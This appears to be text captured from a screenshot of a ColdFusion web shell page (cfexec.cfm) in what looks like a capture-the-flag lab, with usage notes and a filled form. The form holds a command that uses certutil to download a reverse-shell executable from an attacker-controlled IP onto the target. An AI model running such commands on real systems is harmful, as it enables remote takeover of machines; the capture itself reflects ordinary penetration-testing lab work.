 Not secure 10.10.10.11:8500/CFIDE/cfexec.cfm
Apps Debian.org Latest News Help Example syntax... GTFOBins Local File Read...
Notes:
Prefix DOS commands with "c:\windows\system32\cmd.exe /c <command>" or wherever cmd.exe is
Options are, of course, the command line options you want to run
CFEXECUTE could be removed by the admin. If you have access to CFIDE/administrator you can re-enable it
Command: c:\windows\system32\cmd.exe
Options: /c certutil -urlcache -split -f http://10.10.14.5/reverse.exe C:\ColdFusio
Timeout: 500000
Exec